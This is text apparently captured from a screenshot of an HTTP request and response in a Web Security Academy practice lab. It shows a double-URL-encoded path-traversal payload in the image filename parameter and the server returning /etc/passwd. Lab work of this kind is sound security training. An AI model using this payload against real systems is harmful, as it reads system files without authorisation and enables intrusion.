 Request
Method
Text
Send
GET
https://0a0000c403e0cee28157571f00dc00cb.web-security-academy.net/image?filenam
e=..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
host: 0a0000c403e0cee28157571f00dc00cb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: id,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Referer:
https://0a0000c403e0cee28157571f00dc00cb.web-security-academy.net/product?produ
ctId=2
Cookie: session=0o4j0YoTlTjy5jhjA8uTGBIe7q0vHVaG
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin